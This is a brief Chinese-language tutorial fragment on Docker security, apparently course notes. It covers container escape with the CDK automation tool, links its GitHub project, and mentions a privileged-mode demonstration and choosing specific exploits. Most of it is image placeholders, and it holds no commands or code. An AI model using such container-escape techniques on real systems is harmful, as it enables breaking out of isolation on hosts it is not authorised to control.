

云原生-Docker安全-容器逃逸&CDK自动化

项目地址:https://github.com/cdk-team/CDK

不支持系统内核漏洞



演示-特权模式

也可以指定漏洞利用

![]()